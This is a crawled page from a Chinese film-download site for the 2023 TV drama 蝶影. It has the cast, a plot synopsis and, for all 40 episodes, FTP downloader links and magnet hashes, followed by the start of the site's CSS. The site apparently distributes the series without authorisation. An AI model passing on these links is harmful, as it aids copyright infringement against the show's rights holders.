

--- FILE ---
content_type: text/html
request_url: https://www.poxiao.com/teleplay/52029.html
body_size: 5676
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <meta name="renderer" content="ie-comp">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>蝶影全集在线观看,蝶影迅雷高清下载 - 电视剧 - 破晓电影 - 电影天堂</title>
    <meta name="keywords" content="剧情蝶影,蝶影电视剧在线观看,迅雷高清下载" />
    <meta name="description" content="最新剧情《蝶影》全集迅雷下载在线观看，破晓电影免费为广大用户提供剧情《蝶影》迅雷高清下载，以及迅播高清在线点播，轻轻一点，把破晓电影收藏，让您和您的朋友共同享受下载观看电视剧《蝶影》美好时光。" />
    <link href="/template/default/images/css.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/template/default/images/function-1.0.1.js"></script>
    <script type="text/javascript">var video = {vid:'52029',vt:'蝶影'};</script>
    <script type="text/javascript" src="/template/default/images/12345.js"></script>
  <script type="text/javascript" src="/js/jquery.js"></script>
</head>
<body>
<div class="topbar">
  <div class="logo"><a href="/" title="破晓电影"><img src="/template/default/images/logo.gif" width="228" height="75"/></a></div>
  <div class="topbanner"><script src="/template/default/images/tr.js"></script></div>
</div>
<div id="menu">
  <ul>
    <li><a href="/">首页</a></li>
<li><a href="/type/movie/">电影</a></li>
<li><a href="/type,genre/movie,action/">动作</a></li>
<li><a href="/type,genre/movie,comedy/">喜剧</a></li>
<li><a href="/type,genre/movie,romance/">爱情</a></li>
<li><a href="/type,genre/movie,sci-fi/">科幻</a></li>
<li><a href="/type,genre/movie,drama/">剧情</a></li>
<li><a href="/type,genre/movie,horror/">恐怖</a></li>
<li><a href="/type,genre/movie,thriller/">惊险</a></li>
<li><a href="/type,genre/movie,adventure/">冒险</a></li>
<li><a href="/type,genre/movie,animation/">动画</a></li>
<li><a href="/type,genre/movie,war/">战争</a></li>
<li><a href="/type/teleplay/">电视剧</a></li>
<li><a href="/type/anime/">动漫世界</a></li>
<li><a href="/type/zy/">综艺天地</a></li>
  </ul>
</div>
<div class="subnavs">
  <div class="search">
    <label>影片搜索：</label>
    <form action="/e/search/index22.php" method="post" onsubmit="return checkform(this)" name="searchform">
      <input type="hidden" name="show" value="title,smalltext">
      <input type="hidden" name="tempid" value="1">
      <input type="text" name="keyboard" class="text" size="25" value="" />
      <input type="submit" value="搜 索" class="search_btn" />
    </form>
  </div>
</div>

<center><script>head980()</script></center>
<script src="/js/nav.js"></script>
<div class="channel">当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/type/teleplay/">电视剧</a>&nbsp;>&nbsp;<a href="/type,genre/teleplay,jq/">剧情</a></div>
<div class="container">
    <div id="film">
        <h1>蝶影<em>2023年国产大陆电视剧《蝶影》全40集</em></h1>
        <div class="detail_pic"><span class="detail_pic1"><img src="/d/file/html/images/2023-03-21/f37cc90a549988a3ba9f93bac49f9df8.jpg" alt="蝶影" id="img_movie_250x350" /></span></div>
        <div class="detail_intro">
<script type="text/javascript" src="/template/default/images/detail_center.js"></script>
<div id="pxab_1"></div><script type="text/javascript" src="/pxab_1.js"></script>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="78">导演：</td>
                    <td width="406"><a href='/q/%CD%F5%C0%FB%D0%CB/' title='王利兴'>王利兴</a></td>
                </tr>
                <tr>
                    <td width="78">主演：</td>
                    <td width="406"><a href='/q/%B7%EB%D4%BD/' title='冯越'>冯越</a>&nbsp;&nbsp;<a href='/q/%CE%BA%B4%F3%D1%AB/' title='魏大勋'>魏大勋</a>&nbsp;&nbsp;<a href='/q/%B3%C2%CD%FE%BA%B2/' title='陈威翰'>陈威翰</a>&nbsp;&nbsp;<a href='/q/%BA%D5%D7%D3%C3%FA/' title='赫子铭'>赫子铭</a> </td>
                </tr>
                <tr>
                    <td width="78">国家/地区：</td>
                    <td width="406">大陆</td>
                </tr>
                <tr>
                    <td width="78">类型：</td>
                    <td width="406">剧情</td>
                </tr>
                <tr>
                    <td width="78">上映日期：</td>
                    <td width="406">2023</td>
                </tr>
                <tr>
                    <td width="78">版本：</td>
                    <td width="406"></td>
                </tr>
                <tr>
                    <td width="78">对白语言：</td>
                    <td width="406"></td>
                </tr>
                <tr>
                    <td width="78">评分：</td>
                    <td width="406">
                        <ul class="starlist" id="starlist">
                            <li i="1"><a href="javascript:void(0);" title="推荐" class="star_one is"><font><font>1</font></font></a></li>
                            <li i="2"><a href="javascript:void(0);" title="推荐" class="star_two is"><font><font>2</font></font></a></li>
                            <li i="3"><a href="javascript:void(0);" title="好看" class="star_three is"><font><font>3</font></font></a></li>
                            <li i="4"><a href="javascript:void(0);" title="凑合" class="star_four"><font><font>4</font></font></a></li>
                            <li i="5"><a href="javascript:void(0);" title="较差" class="star_five"><font><font>5</font></font></a></li>
                        </ul>
                        <span id="startips"><font><font>凑合</font></font></span>
                        <script>poxiao.score.init();</script></td>
                </tr>
            </table>
        </div>
        <div style="display:none;"><script src="/e/public/ViewClick/?classid=34&id=52029&addclick=1"></script></div>
            <div id="ziy">

             
                        <div class="resourcestop"><strong>荐片下载地址列表</strong>本站专属下载器：点击下方链接 即可享受高速下载和在线播放 专治迅雷无法下载</div>
            <div class="resourcesmain">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                     <a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/4832/蝶影第01集.mp4">第01集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/1577/蝶影第02集.mp4">
第02集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/5393/蝶影第03集.mp4">
第03集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/1646/蝶影第04集.mp4">
第04集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/1564/蝶影第05集.mp4">
第05集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/3371/蝶影第06集.mp4">
第06集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/2045/蝶影第07集.mp4">
第07集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/7789/蝶影第08集.mp4">
第08集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/5046/蝶影第09集.mp4">
第09集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/8272/蝶影第10集.mp4">
第10集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/5934/蝶影第11集.mp4">
第11集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/7820/蝶影第12集.mp4">
第12集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/7675/蝶影第13集.mp4">
第13集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/3690/蝶影第14集.mp4">
第14集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/7178/蝶影第15集.mp4">
第15集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/8773/蝶影第16集.mp4">
第16集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/0284/蝶影第17集.mp4">
第17集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/5265/蝶影第18集.mp4">
第18集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/4980/蝶影第19集.mp4">
第19集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/9888/蝶影第20集.mp4">
第20集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/4982/蝶影第21集.mp4">
第21集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/0612/蝶影第22集.mp4">
第22集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/4584/蝶影第23集.mp4">
第23集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/6714/蝶影第24集.mp4">
第24集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/3695/蝶影第25集.mp4">
第25集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/8024/蝶影第26集.mp4">
第26集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/8066/蝶影第27集.mp4">
第27集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/4430/蝶影第28集.mp4">
第28集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/1574/蝶影第29集.mp4">
第29集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/4832/蝶影第30集.mp4">
第30集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/2973/蝶影第31集.mp4">
第31集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/8501/蝶影第32集.mp4">
第32集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/3732/蝶影第33集.mp4">
第33集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/8653/蝶影第34集.mp4">
第34集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/0636/蝶影第35集.mp4">
第35集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/3310/蝶影第36集.mp4">
第36集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/0596/蝶影第37集.mp4">
第37集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/6261/蝶影第38集.mp4">
第38集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/0517/蝶影第39集.mp4">
第39集</a><a class="jpdownbtn" href="jianpian://pathtype=url&path=ftp://a.gbl.114s.com:20320/0863/蝶影第40集.mp4">
第40集</a>            
                </table>
            </div>
                    </div>
            <div id="ziy">
    
                        <div class="resourcestop"><strong>迅雷下载地址列表(magnet:?xt=urn:btih:)</strong></div>
            <div class="resourcesmain">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
          
                      
         
                    <tr>
                        <!--<td class="sebc3"><input type="checkbox" name="qx2" />
                          全选
                          <input type="submit" name="button" id="button" value="下载选中的文件" class="button"  onclick="zhongxz()"/></td>
                          -->
                        <td colspan="2" class="sebc2" id="dax"></td>
                    </tr>
          
          <tr><td class=sebc3>【蝶影第01集.mp4】<br><a href="magnet:?xt=urn:btih:7642bda5465157644731c270a522a2824529c468">magnet:?xt=urn:btih:7642bda5465157644731c270a522a2824529c468</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第02集.mp4】<br><a href="magnet:?xt=urn:btih:0506d3c75568addc956319817976920e7fa07b77">magnet:?xt=urn:btih:0506d3c75568addc956319817976920e7fa07b77</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第03集.mp4】<br><a href="magnet:?xt=urn:btih:2e5f67ec13fbf511800e31c835e232ee0bc67a20">magnet:?xt=urn:btih:2e5f67ec13fbf511800e31c835e232ee0bc67a20</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第04集.mp4】<br><a href="magnet:?xt=urn:btih:3720c5b71fe06f64631386c6c38bcb3f06c4d43e">magnet:?xt=urn:btih:3720c5b71fe06f64631386c6c38bcb3f06c4d43e</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第05集.mp4】<br><a href="magnet:?xt=urn:btih:e7bfa6f92497e9ee428abec4e4669664cce01874">magnet:?xt=urn:btih:e7bfa6f92497e9ee428abec4e4669664cce01874</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第06集.mp4】<br><a href="magnet:?xt=urn:btih:5f73badaef7aa740c067c94027f0d525e93bbbe9">magnet:?xt=urn:btih:5f73badaef7aa740c067c94027f0d525e93bbbe9</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第07集.mp4】<br><a href="magnet:?xt=urn:btih:28db5b5a074643dce14100a3a4b63e4bed4835de">magnet:?xt=urn:btih:28db5b5a074643dce14100a3a4b63e4bed4835de</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第08集.mp4】<br><a href="magnet:?xt=urn:btih:63cce4ae0ffa38316ab9f47384856232ed7cb895">magnet:?xt=urn:btih:63cce4ae0ffa38316ab9f47384856232ed7cb895</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第09集.mp4】<br><a href="magnet:?xt=urn:btih:3950ec351358700d316fe14cc5848ebd79b56a57">magnet:?xt=urn:btih:3950ec351358700d316fe14cc5848ebd79b56a57</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第10集.mp4】<br><a href="magnet:?xt=urn:btih:05b717a27bfda58b2a22f0753e213f44a1a1a007">magnet:?xt=urn:btih:05b717a27bfda58b2a22f0753e213f44a1a1a007</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第11集.mp4】<br><a href="magnet:?xt=urn:btih:7cfdc9cc5f50c4a2dc352f84733e67fe101f660c">magnet:?xt=urn:btih:7cfdc9cc5f50c4a2dc352f84733e67fe101f660c</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第12集.mp4】<br><a href="magnet:?xt=urn:btih:d38175c9af276dc54faeea411e9a6eb44725dbf6">magnet:?xt=urn:btih:d38175c9af276dc54faeea411e9a6eb44725dbf6</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第13集.mp4】<br><a href="magnet:?xt=urn:btih:c6f4864e1bbbde1c7eb06984e54c9a049abe05be">magnet:?xt=urn:btih:c6f4864e1bbbde1c7eb06984e54c9a049abe05be</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第14集.mp4】<br><a href="magnet:?xt=urn:btih:9e1232d5f90decef7367faaf6bfebbbab81ec84a">magnet:?xt=urn:btih:9e1232d5f90decef7367faaf6bfebbbab81ec84a</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第15集.mp4】<br><a href="magnet:?xt=urn:btih:5994a6de70b985b6ccdb3b5618c5054753951e18">magnet:?xt=urn:btih:5994a6de70b985b6ccdb3b5618c5054753951e18</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第16集.mp4】<br><a href="magnet:?xt=urn:btih:93ef469f0f800845f1a2f082ce3faaa4906b2366">magnet:?xt=urn:btih:93ef469f0f800845f1a2f082ce3faaa4906b2366</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第17集.mp4】<br><a href="magnet:?xt=urn:btih:6d12aaa0f51a2c33165cd8f9073f1c772426d2b7">magnet:?xt=urn:btih:6d12aaa0f51a2c33165cd8f9073f1c772426d2b7</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第18集.mp4】<br><a href="magnet:?xt=urn:btih:fb7aff8ca35306bce03e91ab77a98b938bd3850a">magnet:?xt=urn:btih:fb7aff8ca35306bce03e91ab77a98b938bd3850a</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第19集.mp4】<br><a href="magnet:?xt=urn:btih:1d128ea5cb0723ef73b74651b6af7ba615c70d95">magnet:?xt=urn:btih:1d128ea5cb0723ef73b74651b6af7ba615c70d95</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第20集.mp4】<br><a href="magnet:?xt=urn:btih:43bf73f3e372e37fa61e19fffc4618e5c9a4c527">magnet:?xt=urn:btih:43bf73f3e372e37fa61e19fffc4618e5c9a4c527</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第21集.mp4】<br><a href="magnet:?xt=urn:btih:41a0885d9073ba57fb9373b72ecaf1c84d06f21f">magnet:?xt=urn:btih:41a0885d9073ba57fb9373b72ecaf1c84d06f21f</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第22集.mp4】<br><a href="magnet:?xt=urn:btih:6215f5ade626d9999d65cbaf2a8e6b8bb2e5bbc8">magnet:?xt=urn:btih:6215f5ade626d9999d65cbaf2a8e6b8bb2e5bbc8</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第23集.mp4】<br><a href="magnet:?xt=urn:btih:4b9264a4593d44c0213bbb837a8a94c1dce3b347">magnet:?xt=urn:btih:4b9264a4593d44c0213bbb837a8a94c1dce3b347</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第24集.mp4】<br><a href="magnet:?xt=urn:btih:c6f62097e19c03f931e05004ff50faa9dae7eaca">magnet:?xt=urn:btih:c6f62097e19c03f931e05004ff50faa9dae7eaca</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第25集.mp4】<br><a href="magnet:?xt=urn:btih:d30505d6d2309f46e4a7d088d069a4e597811247">magnet:?xt=urn:btih:d30505d6d2309f46e4a7d088d069a4e597811247</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第26集.mp4】<br><a href="magnet:?xt=urn:btih:89a723f78328507e2030e64cfebc571e0ec8919b">magnet:?xt=urn:btih:89a723f78328507e2030e64cfebc571e0ec8919b</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第27集.mp4】<br><a href="magnet:?xt=urn:btih:9be3aeb2dedc9fe61fdb493ff394e12ceb33ac8a">magnet:?xt=urn:btih:9be3aeb2dedc9fe61fdb493ff394e12ceb33ac8a</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第28集.mp4】<br><a href="magnet:?xt=urn:btih:8b9211d8bf8cd201a5a6aaa5344808eebe676230">magnet:?xt=urn:btih:8b9211d8bf8cd201a5a6aaa5344808eebe676230</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第29集.mp4】<br><a href="magnet:?xt=urn:btih:5a5f1f5bbdaff487144090ed5d20879dde178ee4">magnet:?xt=urn:btih:5a5f1f5bbdaff487144090ed5d20879dde178ee4</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第30集.mp4】<br><a href="magnet:?xt=urn:btih:09c38284b93cb4cacd573df1ea0874de546f1884">magnet:?xt=urn:btih:09c38284b93cb4cacd573df1ea0874de546f1884</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第31集.mp4】<br><a href="magnet:?xt=urn:btih:66dbffdb0df0fd9f61e3da3a627177e532f18d72">magnet:?xt=urn:btih:66dbffdb0df0fd9f61e3da3a627177e532f18d72</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第32集.mp4】<br><a href="magnet:?xt=urn:btih:d0c4363277d678d1fb92ea07bb4e11bce1c97b69">magnet:?xt=urn:btih:d0c4363277d678d1fb92ea07bb4e11bce1c97b69</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第33集.mp4】<br><a href="magnet:?xt=urn:btih:a6cdc5e467a8107338bd9e314088cdb241e76a94">magnet:?xt=urn:btih:a6cdc5e467a8107338bd9e314088cdb241e76a94</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第34集.mp4】<br><a href="magnet:?xt=urn:btih:7671fb27be9a17bf6f15fc5f3e3e042404196a87">magnet:?xt=urn:btih:7671fb27be9a17bf6f15fc5f3e3e042404196a87</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第35集.mp4】<br><a href="magnet:?xt=urn:btih:209f4d4dbc86b83af8565cf0b58c6f94494ec043">magnet:?xt=urn:btih:209f4d4dbc86b83af8565cf0b58c6f94494ec043</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第36集.mp4】<br><a href="magnet:?xt=urn:btih:3d7e97f91ef36c70a1a3fbeff0c2d381930978a0">magnet:?xt=urn:btih:3d7e97f91ef36c70a1a3fbeff0c2d381930978a0</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第37集.mp4】<br><a href="magnet:?xt=urn:btih:7123b1f4ab57b473f237b8fbd0116996da52863c">magnet:?xt=urn:btih:7123b1f4ab57b473f237b8fbd0116996da52863c</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第38集.mp4】<br><a href="magnet:?xt=urn:btih:d1055e826d10e6fe4aa1ed6415ad6eacfcfc503d">magnet:?xt=urn:btih:d1055e826d10e6fe4aa1ed6415ad6eacfcfc503d</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第39集.mp4】<br><a href="magnet:?xt=urn:btih:b8786177c3a58169d12b2fe3262fdedf59cef5f1">magnet:?xt=urn:btih:b8786177c3a58169d12b2fe3262fdedf59cef5f1</a></td><td colspan=2 class=sebc2></td></tr><tr><td class=sebc3>【蝶影第40集.mp4】<br><a href="magnet:?xt=urn:btih:fa9fa9df77a8ae9701309927551bd8ee5a96e2fb">magnet:?xt=urn:btih:fa9fa9df77a8ae9701309927551bd8ee5a96e2fb</a></td><td colspan=2 class=sebc2></td></tr>  
          
                </table>
            </div>
                    </div>
    <div style="clear:both"><script src="/template/default/images/detail_bottom.js"></script></div>
        <script type="text/javascript">
            loadinge()
        </script>
        <div class="filmcontents">
            <div class="filmc-title"> <strong>蝶影剧情介绍</strong></div>
            <p class="inner_content">
                <img alt="" src="/d/file/html/images/2023-04-18/f37cc90a549988a3ba9f93bac49f9df8.jpg" style="width: 518px; height: 815px;" /><br />◎译　　名　密战1945/灰雁<br />◎片　　名　蝶影<br />◎年　　代　2023<br />◎产　　地　中国大陆<br />◎类　　别　剧情<br />◎语　　言　汉语普通话<br />◎字　　幕　中文字幕<br />◎上映日期　2023-03-21(中国大陆)<br />◎集　　数　40集<br />◎片　　长　45分钟<br />◎导　　演　王利兴<br />◎主　　演　冯越<br />　　　　　　魏大勋<br />　　　　　　陈威翰<br />　　　　　　赫子铭<br />◎简　　介<br />　　1937年11月，上海沦陷，落入日军之手，以魏大宏、林秋月为首的我地下党组织转入地下工作。1941年，日军在上海启动绝密的&ldquo;蝎美人计划&rdquo;，意图利用&ldquo;伪钞&rdquo;扰乱我国金融市场，并借机大肆掠夺我国珍贵的文物古籍等。以魏大宏、林秋月为首的我党行动小组，秘密行动，一举粉碎了敌人的秘密计划，夺回了被掠夺去的文物古籍。林秋月的同胞妹妹林秋云，原本是军统的学员，受到大姐林秋月的感召，和军统教官周天昊一起脱离军统组织，加入了魏大宏和林秋月的行动小组。在一次战斗过程中，林秋月不幸牺牲，林秋云则在完成任务以后，带着姐姐林秋月的遗愿，和教官周天昊一起北上参加了新四军。若干年后，经历了战场炮火洗礼的林秋云和周天昊两个人，成长为我新四军优秀的指挥员。            </p>
        </div>
    </div>
   
    </div>
</div>
<div class="footer" style="height:3px;"><ul><li></li><li></li>
<li><script type="text/javascript" src="/template/default/images/123456.js"></script></li>
</ul>
</div>
<script type="text/javascript" src="https://www.jianpian.vip/ad_v1.4.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://www.jianpian.vip/openJianpian_v4.js" charset="UTF-8"></script>

<script type="text/javascript" src="/template/default/images/footer.js"></script>
<script type="text/javascript" src="/js/ad.js"></script>
<script type="text/javascript" src="/ft.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.poxiao.com/template/default/images/css.css
body_size: 5561
content:
*{margin:0;padding:0}html{background:#fff}body{font:normal 14px/20px Arial,Verdana,Lucida,Helvetica,simsun,sans-serif;color:#313131}table{border-collapse:collapse;border-spacing:0;empty-cells:show;text-align:left}th,td{border-collapse:collapse}ul{list-style-type:none}a{color:#333;text-decoration:none}a:hover{text-decoration:underline}input,select,form img,button{vertical-align:middle}img{border:0}em{font-weight:normal;font-style:normal}button{cursor:pointer}.topbar{width:990px;overflow:hidden;border-top-width:3px;border-top-style:solid;border-top-color:#d40000;margin-right:auto;margin-left:auto;padding-top:5px}.topbar .logo{float:left;width:228px;height:75px}.topbar .topbanner{float:right;width:760px;overflow:hidden}#menu{width:990px;margin-right:auto;margin-left:auto;background-image:url(../images/index.gif);clear:both;height:38px;line-height:35px;color:#FFF}#menu li{float:left;padding-right:14px;padding-left:13px;background-image:url(../images/l.gif);background-repeat:no-repeat;background-position:right center}#menu a{color:#FFF}.subnavs{background-position:right center;background-image:url(../images/index.gif);height:30px;background-position:0 -40px;line-height:25px;width:990px;margin-right:auto;margin-left:auto;margin-bottom:10px}.search_btn{height:18px;width:60px;background-image:url(../images/search_btn.gif);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;line-height:18px;font-size:12px;cursor:pointer}.subnavs .search{padding-left:10px;float:left}#subnav{width:600px;float:right;margin-right:10px}#subnav a{color:#C33;text-decoration:underline}#subnav li{float:right}form{margin:0;display:inline}.channel{width:990px;margin-right:auto;margin-left:auto;font-size:12px}.channel a{text-decoration:underline;padding-left:5px;padding-right:5px}.container{margin-left:auto;margin-right:auto;width:990px}.col3{width:220px;float:right;clear:right;background-image:url(../images/sddd.gif);background-repeat:repeat-y;background-position:left;padding-left:10px}.col3 h3{background-image:url(../images/index.gif);height:33px;background-position:-480px -112px;font-weight:normal;color:#FFF;font-size:14px;letter-spacing:5px;text-align:center;line-height:33px;padding-bottom:5px}.col3 .content{background-color:#fff5eb;width:212px;border:1px solid #ffc68c}.col3 .content li a{font-weight:bold;color:#C30;font-size:13px}.col3 .content li{width:210px;position:relative;text-align:center;font-weight:bold}.col3 .content .cs{width:182px}.col3 .content li img{padding-top:10px;padding-right:10px;padding-bottom:5px;padding-left:10px}.cs{text-decoration:none;position:absolute;top:129px;left:11px;width:184px;text-align:right;color:#fff;line-height:20px;height:20px;padding:0 3px;background:url(../images/2.png) no-repeat 0 0;background:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr=#00000000,endColorStr=#99000000,gradientType='1');z-index:6;overflow:hidden}.col1{float:left;width:500px;border:1px none #d2d2d2;background-repeat:repeat-y;background-position:right}.col1 h2,.coljd h2{color:#000;font-size:14px;padding:5px}.col1 .content,.coljd .content{padding-left:10px;padding-right:10px}.col1 .content li a{color:#d40000}.col1 .content 